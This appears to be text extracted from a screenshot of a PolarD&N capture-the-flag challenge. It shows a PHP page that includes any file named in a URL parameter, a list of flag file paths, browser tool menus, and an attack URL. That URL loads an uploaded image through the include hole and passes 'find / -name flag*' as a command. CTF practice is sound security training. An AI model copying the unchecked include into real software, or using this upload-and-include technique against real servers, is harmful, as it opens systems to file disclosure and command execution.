 <?php
/*
PolarD&N CTF
*/
highlight_file('file.php');
$filename = $_GET['filename'];
@include $filename;
?> /home/webuser/flag /proc/sys/kernel/sched_domain/cpu0/domain0/flags /proc/sys/kernel/sched_domain/cpu0/domain1/flags /proc/sys/kernel/sched_domain/cpu1/domain0/flags /proc/sys/kernel/sched_domain/cpu1/domain1/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags /proc/sys/kernel/sched_domain/cpu2/domain1/flags /proc/sys/kernel/sched_domain/cpu3/domain0/flags /proc/sys/kernel/sched_domain/cpu3/domain1/flags
/proc/sys/kernel/sched_domain/cpu4/domain0/flags /proc/sys/kernel/sched_domain/cpu4/domain1/flags /proc/sys/kernel/sched_domain/cpu5/domain0/flags /proc/sys/kernel/sched_domain/cpu5/domain1/flags
/proc/sys/kernel/sched_domain/cpu6/domain0/flags /proc/sys/kernel/sched_domain/cpu6/domain1/flags /proc/sys/kernel/sched_domain/cpu7/domain0/flags /proc/sys/kernel/sched_domain/cpu7/domain1/flags
/sys/devices/pnp0/00:04/tty/ttyS0/flags /sys/devices/platform/serial8250/tty/ttyS2/flags /sys/devices/platform/serial8250/tty/ttyS3/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://6a1449e0-27be-4d72-9ec7-da5fa4c94149.www.polarctf.com:8090/file/file.php?filename=../uploads/images/skky.jpg&skky=find / -name flag*